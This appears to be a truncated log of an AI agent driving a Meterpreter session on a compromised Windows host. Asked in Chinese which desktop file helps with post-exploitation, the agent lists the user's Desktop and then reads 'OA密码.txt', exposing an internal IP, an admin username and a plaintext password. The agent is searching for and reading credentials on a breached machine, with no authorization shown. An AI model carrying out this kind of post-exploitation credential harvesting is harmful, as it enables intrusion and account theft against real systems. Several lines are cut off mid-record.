 session 1桌面哪个文件对后渗透有帮助,内容是什么
fx
[{"name":"session_meterpreter_run","args":{"session_id":1,"cmd_with_args":"ls %HomePath%/Desktop"},"id":"call_1281453e39774e73a309c1","typ
1360
{"name":"session_meterpreter_run","content":"{'code': 200, 'data': 'Listing: \\\\Users\\\\wolf/Desktop\\r\\n============================\\
fx
[{"name":"session_meterpreter_run","args":{"session_id":1,"cmd_with_args":"cat %HomePath%/Desktop/OA密码.txt"},"id":"call_1e5f8bafa0204e8f
2143
{"name":"session_meterpreter_run","content":"{'code': 200, 'data': '10.10.10.15\\r\\r\\nadmin\\r\\r\\nthishishifortest', 'msg_zh': '服务器